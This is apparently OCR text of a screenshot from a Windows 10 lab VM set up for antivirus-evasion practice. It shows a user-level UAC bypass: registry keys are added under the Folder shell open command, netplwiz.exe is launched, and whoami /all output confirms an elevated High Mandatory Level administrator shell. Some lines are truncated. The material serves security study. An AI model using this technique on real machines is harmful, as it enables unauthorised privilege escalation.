 主页
kali-linux-2021.1-vmware-amd64
Windows 10 x64 免杀学习机
我的计算机
Windows 10 x64
回收站
用户帐户
用户
高级
密码
你可以管理存储在这台计算机上的所有密码。
管理密码(M)
高级用户管理
可以用本地用户和组来执行高级用户管理任务。
Windows PowerShell
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782>
\Users\17782> cmd
osoft Windows [版本 10.0.17763.316]
2018 Microsoft Corporation。保留所有权利。
sers\17782>reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "cmd.
\Classes\Folder\shell\open\command /v "DelegateExecute" /f
成功完成。
成功完成。
sers\17782>netplwiz.exe
sers\17782>reg delete "HKCU\Software\Classes\Folder\shell\open\command" /f
成功完成。
sers\17782>reg add "HKCU\Software\Classes\Folder\shell\open\command" /d "C:\Windows\System32\cmd.exe /c cmd.exe" /f
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami /all
用户信息
----------------
用户名 SID
desktop-gotra33\17782 S-1-5-21-785551103-3713804539-3869265156-1000
组信息
-----------------
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
英
19:50